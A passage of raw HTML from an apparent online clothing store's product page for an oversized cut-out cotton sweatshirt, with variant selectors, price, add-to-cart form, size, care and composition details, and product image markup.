          >Ivory / Snow White / XXL - $117.99</option><option
            
            
            value="40210192891986"
          >Ivory / Snow White / 3XL - $117.99</option><option
            
            
            value="40077819805778"
          >Black / Black / XS - $117.99</option><option
            
            
            value="40210193317970"
          >Black / Black / S - $117.99</option><option
            
            
            value="40210193350738"
          >Black / Black / M - $117.99</option><option
            
            
            value="40210193383506"
          >Black / Black / L - $117.99</option><option
            
            
            value="40210193416274"
          >Black / Black / XL - $117.99</option><option
            
            
            value="40210193449042"
          >Black / Black / XXL - $117.99</option><option
            
            
            value="40210193481810"
          >Black / Black / 3XL - $117.99</option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>





<div
  class="
    product__text-container product__text-container-text_q8eYhb
    product__text-container--left
    product__text-container--horizontal
    product__text-container--100%
    product__text-container--styling-container
    
     product__text-container--background
    
    
    
  "
  style="
    --item-count:0;
    --mobile-text-size: 1.4rem;
    --desktop-text-size: 1.6rem;
    --icon-scale:2.0;
    --column-gap:1.5em;
    --row-gap:0.6em;
    --padding:0.42857142857142855em;
    --bg-color:#fbfbfb;
    --corner-radius:0.4em;
    --border-size:0px;
    --border-style:solid;
    --border-color:#b7b7b7;
    --margin-top: 1.5rem;--margin-bottom: 1.5rem;
  "
  

>
  
    
    
  
    
    
  
    
    
  
    
    
  
    
    
  
    
    
  
</div>


<style>
  #ProductSubmitButton-template--25356156567888__main,
  #SectionAtcBtn-template--25356156567888__main {
    --icon-scale: 1.3em;
    --icon-spacing: 10px;
  }
  
  
    #ProductSubmitButton-template--25356156567888__main .button__label::before {
      background-image: url('//adeptt.com/cdn/shop/files/local_mall_24dp_E8EAED_FILL0_wght400_GRAD0_opsz24.png?v=1728918710');
    }
  
  
  
  
  
  
</style>
<div
  
  style="--margin-top: 0.9rem;--margin-bottom: 0.9rem;"
><product-form
      id="ProductForm-template--25356156567888__main"
      class="product-form main-product-form"
      data-section="template--25356156567888__main"
      data-options="Primary color,Size"
      data-main="true"
    >
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/cart/add" id="product-form-template--25356156567888__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--25356156567888__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="40077819707474"
          class="product-variant-id"
          
        >
        <div class="product-form__buttons product-form__buttons--uppercase"><div class='product-form__quantity-and-btn product-form__quantity-and-btn-- product-form__quantity-and-btn--'>
            
            <button
              id="ProductSubmitButton-template--25356156567888__main"
              type="submit"
              name="add"
              class="atc-button product-form__submit button button--full-width button--margin-x main-product-atc button--prefix-icon"
              
              data-required-fields="0"
              data-valid-fields="0"
              >
              <span class="main-atc__error" style="display:none;"></span>
              <span class="main-atc__label button__label">
                
                <span class="main-atc__label__text">
                      Shop Now
</span>
                
              </span>
              <div class="loading-overlay__spinner hidden">
                <svg
                  aria-hidden="true"
                  focusable="false"
                  class="spinner"
                  viewBox="0 0 66 66"
                  xmlns="http://www.w3.org/2000/svg"
                >
                  <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                </svg>
              </div>
            </button>
          </div></div><input type="hidden" name="product-id" value="6935045800018" /><input type="hidden" name="section-id" value="template--25356156567888__main" /></form></product-form><link href="//adeptt.com/cdn/shop/t/93/assets/component-pickup-availability.css?v=132348821858131657411763135685" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
      data-root-url="/"
      data-variant-id="40077819707474"
      data-has-only-default-variant="false"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">Couldn&#39;t load pickup availability</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Refresh
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//adeptt.com/cdn/shop/t/93/assets/pickup-availability.js?v=79308454523338307861763135700" defer="defer"></script></div>

                <dynamic-dates
  class="estimated-shipping estimated-shipping--align-center"
  data-date-format="dd_mm_no_dot"
  data-day-labels="Monday, Tuesday, Wednesday, Thursday, Friday, Saturday, Sunday"
  data-month-labels="January, February, March, April, May, June, July, August, September, October, November, December"
  
  style="--margin-top: 0.0rem;--margin-bottom: 1.8rem;"
>
  
    <div class="estimated-shipping__icon estimated-shipping__icon--medium">
      
        <span class="material-icon material-symbols-outlined">
  local_shipping
</span>
      
    </div>
  
  <div 
    class="estimated-shipping__text"
    data-dynamic-date='true'
    data-text="<p>Get it between <strong>[start_date]</strong> and <strong>[end_date]</strong>.</p>"
    data-min-days="17"
    data-max-days="25"
  >
    <p>Get it between <strong>-</strong> and <strong>-</strong>.</p>
  </div>
</dynamic-dates>


              <div class="product__description rte quick-add-hidden"  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;">
                    <p><span data-mce-fragment="1">Discover ultimate comfort and style in our Oversized Cut-Out Sweatshirt. Its relaxed silhouette ensures a comfortable fit, while the unique cut-out arms detail, finished with ribbed trim, adds an edgy touch to the classic crew neckline. Invisible side pockets provide functionality without compromising style. The ribbed trim on the sleeves and waist edges enhances the overall design. Crafted from quality, soft cotton sweatshirt jersey, this sweatshirt is a versatile addition to your wardrobe, perfect for both casual and trendy looks.</span><br><br>SIZING &amp; FITTING:<br>Model is 170cm tall and wears size S.</p>
                  </div><div class="product__accordion accordion accordion--medium quick-add-hidden" style="--margin-top: 2.4rem;--margin-bottom: 0.0rem;" >
                  <details class='accordion__details'>
                    <summary class="accordion__summary">
                      <div class="summary__title">
                        
                          <span class="material-icon material-symbols-outlined">
  square_foot
</span>
                        
                        <h2 class="h4 accordion__title">
                          SIZE CHART
                        </h2>
                      </div>
                      
                        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  fill="none"
  viewBox="0 0 10 10"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

                      
                    </summary>
                  </details>
                  <div class='accordion__content-wrapper'>
                    <div class="accordion__content rte" id="ProductAccordion-collapsible_tab_cNyEi8-template--25356156567888__main">
                      
                      <div style="text-align: left;"><img src="https://cdn.shopify.com/s/files/1/0549/6736/9810/files/new_size_chart_MODELetsyINCH.fw23.1_e04c2c36-16b2-4ec6-b3fc-25a93e682764.jpg?v=1697542039" style="float: none;"></div>
<p> </p>
                    </div>
                  </div>
                </div><div class="product__accordion accordion accordion--medium quick-add-hidden" style="--margin-top: 2.4rem;--margin-bottom: 0.0rem;" >
                  <details class='accordion__details'>
                    <summary class="accordion__summary">
                      <div class="summary__title">
                        
                          <span class="material-icon material-symbols-outlined">
  laundry
</span>
                        
                        <h2 class="h4 accordion__title">
                          GARMENT CARE
                        </h2>
                      </div>
                      
                        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  fill="none"
  viewBox="0 0 10 10"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

                      
                    </summary>
                  </details>
                  <div class='accordion__content-wrapper'>
                    <div class="accordion__content rte" id="ProductAccordion-collapsible_tab_XtAzaK-template--25356156567888__main">
                      
                      <span>30° gentle machine wash on reverse</span><br><span>Mild ironing temperature</span><br><span>Dry clean possible</span>
                    </div>
                  </div>
                </div><div class="product__accordion accordion accordion--medium accordion--top-border quick-add-hidden" style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;" >
                  <details class='accordion__details'>
                    <summary class="accordion__summary">
                      <div class="summary__title">
                        
                          <span class="material-icon material-symbols-outlined">
  cycle
</span>
                        
                        <h2 class="h4 accordion__title">
                          COMPOSITION
                        </h2>
                      </div>
                      
                        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  fill="none"
  viewBox="0 0 10 10"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

                      
                    </summary>
                  </details>
                  <div class='accordion__content-wrapper'>
                    <div class="accordion__content rte" id="ProductAccordion-collapsible_tab_h7xedC-template--25356156567888__main">
                      <p>100% cotton </p>
                      
                    </div>
                  </div>
                </div>
                <sticky-atc 
                  id="sticky-atc-template--25356156567888__main"
                  class="sticky-atc color-background-1 sticky-atc--small-mobile-select" 
                  data-section="template--25356156567888__main"data-after-scroll="true"
                >
                  <div class='sticky-atc-container page-width'><div class='sticky-atc__image mobile-hidden'>
                        <img
                          id="sticky-atc-image-template--25356156567888__main"
                          src="//adeptt.com/cdn/shop/products/il_fullxfull.2672517155_bib1_c9aca3c0-c8ba-4988-9177-e826527c3677.jpg?v=1659304074&width=500"
                          alt="Long sleeve sweatshirt top - ASANA"
                          loading="lazy"
                          width="auto"
                          height="auto"
                        >
                      </div><div class='sticky-atc__left'>
                      <div class='sticky-atc__left__content'>
                        
                          <h4 class='sticky-atc__title'>
                            Long sleeve sweatshirt top - ASANA
                          </h4>
                        
                        
<div class='sticky-atc__price' id="sticky-atc-separate-price-template--25356156567888__main">


<div
  class="
    price price-template--25356156567888__main
  price--show-badge"
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $117.99
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $117.99
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $109.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    
    
      <span class="badge price__badge-sale color-accent-1">
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 
      <span class="badge__percentage-saved">-9</span>%
    </span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Sold out
    </span></div>
</div></div>
                          <secondary-variant-select
                            id="StickyAtcVariantPicker-template--25356156567888__main"
                            class="sticky-atc__picker--combined no-js-hidden"
                            data-section="template--25356156567888__main"
                            data-url="/products/long-sleeve-sweatshirt-top-asana"
                            data-update-url="true"
                            style='--options-count: 2'
                          >
                            
                              <div class="product-form__input">
                                <div class="select no-background color-background-1 accent-color-accent-1 accent-2-color-text">
                                  <select class="sticky-atc__variant-select select__select variant-dropdown">
                                    
                                      <option
                                        value='Ivory / Snow White,XS'
                                        data-options='Ivory / Snow White,XS'
                                        
                                          selected
                                        
                                        
                                        data-variant-id='40077819707474'
                                      >
                                        Ivory / Snow White / XS
                                      </option>
                                    
                                      <option
                                        value='Ivory / Snow White,S'
                                        data-options='Ivory / Snow White,S'
                                        
                                        
                                        data-variant-id='40210192728146'
                                      >
                                        Ivory / Snow White / S
                                      </option>
                                    
                                      <option
                                        value='Ivory / Snow White,M'
                                        data-options='Ivory / Snow White,M'
                                        
                                        
                                        data-variant-id='40210192760914'
                                      >
                                        Ivory / Snow White / M
                                      </option>
                                    
                                      <option
                                        value='Ivory / Snow White,L'
                                        data-options='Ivory / Snow White,L'
                                        
                                        
                                        data-variant-id='40210192793682'
                                      >
                                        Ivory / Snow White / L
                                      </option>
                                    
                                      <option
                                        value='Ivory / Snow White,XL'
                                        data-options='Ivory / Snow White,XL'
                                        
                                        
                                        data-variant-id='40210192826450'
                                      >
                                        Ivory / Snow White / XL
                                      </option>
                                    
                                      <option
                                        value='Ivory / Snow White,XXL'
                                        data-options='Ivory / Snow White,XXL'
                                        
                                        
                                        data-variant-id='40210192859218'
                                      >
                                        Ivory / Snow White / XXL
                                      </option>
                                    
                                      <option
                                        value='Ivory / Snow White,3XL'
                                        data-options='Ivory / Snow White,3XL'
                                        
                                        
                                        data-variant-id='40210192891986'
                                      >
                                        Ivory / Snow White / 3XL
                                      </option>
                                    
                                      <option
                                        value='Black / Black,XS'
                                        data-options='Black / Black,XS'
                                        
                                        
                                        data-variant-id='40077819805778'
                                      >
                                        Black / Black / XS
                                      </option>
                                    
                                      <option
                                        value='Black / Black,S'
                                        data-options='Black / Black,S'
                                        
                                        
                                        data-variant-id='40210193317970'
                                      >
                                        Black / Black / S
                                      </option>
                                    
                                      <option
                                        value='Black / Black,M'
                                        data-options='Black / Black,M'
                                        
                                        
                                        data-variant-id='40210193350738'
                                      >
                                        Black / Black / M
                                      </option>
                                    
                                      <option
                                        value='Black / Black,L'
                                        data-options='Black / Black,L'
                                        
                                        
                                        data-variant-id='40210193383506'
                                      >
                                        Black / Black / L
                                      </option>
                                    
                                      <option
                                        value='Black / Black,XL'
                                        data-options='Black / Black,XL'
                                        
                                        
                                        data-variant-id='40210193416274'
                                      >
                                        Black / Black / XL
                                      </option>
                                    
                                      <option
                                        value='Black / Black,XXL'
                                        data-options='Black / Black,XXL'
                                        
                                        
                                        data-variant-id='40210193449042'
                                      >
                                        Black / Black / XXL
                                      </option>
                                    
                                      <option
                                        value='Black / Black,3XL'
                                        data-options='Black / Black,3XL'
                                        
                                        
                                        data-variant-id='40210193481810'
                                      >
                                        Black / Black / 3XL
                                      </option>
                                    
                                  </select>
                                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                </div>
                              </div>
                            
                            <script type="application/json">
                              [{"id":40077819707474,"title":"Ivory \/ Snow White \/ XS","option1":"Ivory \/ Snow White","option2":"XS","option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Long sleeve sweatshirt top - ASANA - Ivory \/ Snow White \/ XS","public_title":"Ivory \/ Snow White \/ XS","options":["Ivory \/ Snow White","XS"],"price":11799,"weight":0,"compare_at_price":10900,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40210192728146,"title":"Ivory \/ Snow White \/ S","option1":"Ivory \/ Snow White","option2":"S","option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Long sleeve sweatshirt top - ASANA - Ivory \/ Snow White \/ S","public_title":"Ivory \/ Snow White \/ S","options":["Ivory \/ Snow White","S"],"price":11799,"weight":0,"compare_at_price":10900,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40210192760914,"title":"Ivory \/ Snow White \/ M","option1":"Ivory \/ Snow White","option2":"M","option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Long sleeve sweatshirt top - ASANA - Ivory \/ Snow White \/ M","public_title":"Ivory \/ Snow White \/ M","options":["Ivory \/ Snow White","M"],"price":11799,"weight":0,"compare_at_price":10900,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40210192793682,"title":"Ivory \/ Snow White \/ L","option1":"Ivory \/ Snow White","option2":"L","option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Long sleeve sweatshirt top - ASANA - Ivory \/ Snow White \/ L","public_title":"Ivory \/ Snow White \/ L","options":["Ivory \/ Snow White","L"],"price":11799,"weight":0,"compare_at_price":10900,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40210192826450,"title":"Ivory \/ Snow White \/ XL","option1":"Ivory \/ Snow White","option2":"XL","option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Long sleeve sweatshirt top - ASANA - Ivory \/ Snow White \/ XL","public_title":"Ivory \/ Snow White \/ XL","options":["Ivory \/ Snow White","XL"],"price":11799,"weight":0,"compare_at_price":10900,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40210192859218,"title":"Ivory \/ Snow White \/ XXL","option1":"Ivory \/ Snow White","option2":"XXL","option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Long sleeve sweatshirt top - ASANA - Ivory \/ Snow White \/ XXL","public_title":"Ivory \/ Snow White \/ XXL","options":["Ivory \/ Snow White","XXL"],"price":11799,"weight":0,"compare_at_price":10900,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40210192891986,"title":"Ivory \/ Snow White \/ 3XL","option1":"Ivory \/ Snow White","option2":"3XL","option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Long sleeve sweatshirt top - ASANA - Ivory \/ Snow White \/ 3XL","public_title":"Ivory \/ Snow White \/ 3XL","options":["Ivory \/ Snow White","3XL"],"price":11799,"weight":0,"compare_at_price":10900,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40077819805778,"title":"Black \/ Black \/ XS","option1":"Black \/ Black","option2":"XS","option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Long sleeve sweatshirt top - ASANA - Black \/ Black \/ XS","public_title":"Black \/ Black \/ XS","options":["Black \/ Black","XS"],"price":11799,"weight":0,"compare_at_price":10900,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40210193317970,"title":"Black \/ Black \/ S","option1":"Black \/ Black","option2":"S","option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Long sleeve sweatshirt top - ASANA - Black \/ Black \/ S","public_title":"Black \/ Black \/ S","options":["Black \/ Black","S"],"price":11799,"weight":0,"compare_at_price":10900,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40210193350738,"title":"Black \/ Black \/ M","option1":"Black \/ Black","option2":"M","option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Long sleeve sweatshirt top - ASANA - Black \/ Black \/ M","public_title":"Black \/ Black \/ M","options":["Black \/ Black","M"],"price":11799,"weight":0,"compare_at_price":10900,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40210193383506,"title":"Black \/ Black \/ L","option1":"Black \/ Black","option2":"L","option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Long sleeve sweatshirt top - ASANA - Black \/ Black \/ L","public_title":"Black \/ Black \/ L","options":["Black \/ Black","L"],"price":11799,"weight":0,"compare_at_price":10900,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40210193416274,"title":"Black \/ Black \/ XL","option1":"Black \/ Black","option2":"XL","option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Long sleeve sweatshirt top - ASANA - Black \/ Black \/ XL","public_title":"Black \/ Black \/ XL","options":["Black \/ Black","XL"],"price":11799,"weight":0,"compare_at_price":10900,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40210193449042,"title":"Black \/ Black \/ XXL","option1":"Black \/ Black","option2":"XXL","option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Long sleeve sweatshirt top - ASANA - Black \/ Black \/ XXL","public_title":"Black \/ Black \/ XXL","options":["Black \/ Black","XXL"],"price":11799,"weight":0,"compare_at_price":10900,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40210193481810,"title":"Black \/ Black \/ 3XL","option1":"Black \/ Black","option2":"3XL","option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Long sleeve sweatshirt top - ASANA - Black \/ Black \/ 3XL","public_title":"Black \/ Black \/ 3XL","options":["Black \/ Black","3XL"],"price":11799,"weight":0,"compare_at_price":10900,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}]
                            </script>
                          </secondary-variant-select>
                        
</div>
                    <div class='sticky-atc__button'><button
                          id='SectionAtcBtn-template--25356156567888__main' 
                          type="button"
                          class="sticky-atc__add_button button main-product-atc button--has-spinner"
                          form="product-form-template--25356156567888__main"
                          data-label="Buy"
                          
                        >
                          <span class="sticky-atc__error" style="display:none;"></span>
                          <span class="sticky-atc__label">
                            
                            <span class="sticky-atc__label__text">Buy
</span>
                          </span>
                          <div class="loading-overlay__spinner">
                            <svg
                              aria-hidden="true"
                              focusable="false"
                              class="spinner"
                              viewBox="0 0 66 66"
                              xmlns="http://www.w3.org/2000/svg"
                            >
                              <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                            </svg>
                          </div>
                        </button>
                      
                    </div>
                  </div>
                </sticky-atc><a href="/products/long-sleeve-sweatshirt-top-asana" class="link product__view-details animate-arrow">
            View full details
            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

          </a>
        </product-info>
      </div></div>
  </div>

  

<product-modal id="ProductModal-template--25356156567888__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Media gallery"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--25356156567888__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Close"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Media gallery"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//adeptt.com/cdn/shop/products/il_fullxfull.2672517155_bib1_c9aca3c0-c8ba-4988-9177-e826527c3677.jpg?v=1659304074&width=550 550w,//adeptt.com/cdn/shop/products/il_fullxfull.2672517155_bib1_c9aca3c0-c8ba-4988-9177-e826527c3677.jpg?v=1659304074 890w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//adeptt.com/cdn/shop/products/il_fullxfull.2672517155_bib1_c9aca3c0-c8ba-4988-9177-e826527c3677.jpg?v=1659304074&width=1445"
    alt="Long sleeve sweatshirt top - ASANA"
    loading="lazy"
    width="1100"
    height="1452"
    data-media-id="21466143457362"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//adeptt.com/cdn/shop/products/il_fullxfull.2651231413_t9wk_9555941c-79ef-49d7-9517-fc16eb84d1dd.jpg?v=1659206475&width=550 550w,//adeptt.com/cdn/shop/products/il_fullxfull.2651231413_t9wk_9555941c-79ef-49d7-9517-fc16eb84d1dd.jpg?v=1659206475&width=1100 1100w,//adeptt.com/cdn/shop/products/il_fullxfull.2651231413_t9wk_9555941c-79ef-49d7-9517-fc16eb84d1dd.jpg?v=1659206475&width=1445 1445w,//adeptt.com/cdn/shop/products/il_fullxfull.2651231413_t9wk_9555941c-79ef-49d7-9517-fc16eb84d1dd.jpg?v=1659206475&width=1680 1680w,//adeptt.com/cdn/shop/products/il_fullxfull.2651231413_t9wk_9555941c-79ef-49d7-9517-fc16eb84d1dd.jpg?v=1659206475 2000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//adeptt.com/cdn/shop/products/il_fullxfull.2651231413_t9wk_9555941c-79ef-49d7-9517-fc16eb84d1dd.jpg?v=1659206475&width=1445"
    alt="Long sleeve sweatshirt top - ASANA"
    loading="lazy"
    width="1100"
    height="1651"
    data-media-id="21466143719506"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//adeptt.com/cdn/shop/products/il_fullxfull.2603567988_fyxq_a40d4cf7-4e73-498c-b83a-6f2aa0717834.jpg?v=1659206477&width=550 550w,//adeptt.com/cdn/shop/products/il_fullxfull.2603567988_fyxq_a40d4cf7-4e73-498c-b83a-6f2aa0717834.jpg?v=1659206477&width=1100 1100w,//adeptt.com/cdn/shop/products/il_fullxfull.2603567988_fyxq_a40d4cf7-4e73-498c-b83a-6f2aa0717834.jpg?v=1659206477&width=1445 1445w,//adeptt.com/cdn/shop/products/il_fullxfull.2603567988_fyxq_a40d4cf7-4e73-498c-b83a-6f2aa0717834.jpg?v=1659206477&width=1680 1680w,//adeptt.com/cdn/shop/products/il_fullxfull.2603567988_fyxq_a40d4cf7-4e73-498c-b83a-6f2aa0717834.jpg?v=1659206477 2000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//adeptt.com/cdn/shop/products/il_fullxfull.2603567988_fyxq_a40d4cf7-4e73-498c-b83a-6f2aa0717834.jpg?v=1659206477&width=1445"
    alt="Long sleeve sweatshirt top - ASANA"
    loading="lazy"
    width="1100"
    height="1651"
    data-media-id="21466144014418"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//adeptt.com/cdn/shop/products/il_fullxfull.2603567004_2tcs_fc45ae7f-efcc-4eac-ad05-637f28acc006.jpg?v=1666776784&width=550 550w,//adeptt.com/cdn/shop/products/il_fullxfull.2603567004_2tcs_fc45ae7f-efcc-4eac-ad05-637f28acc006.jpg?v=1666776784&width=1100 1100w,//adeptt.com/cdn/shop/products/il_fullxfull.2603567004_2tcs_fc45ae7f-efcc-4eac-ad05-637f28acc006.jpg?v=1666776784&width=1445 1445w,//adeptt.com/cdn/shop/products/il_fullxfull.2603567004_2tcs_fc45ae7f-efcc-4eac-ad05-637f28acc006.jpg?v=1666776784&width=1680 1680w,//adeptt.com/cdn/shop/products/il_fullxfull.2603567004_2tcs_fc45ae7f-efcc-4eac-ad05-637f28acc006.jpg?v=1666776784 2000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
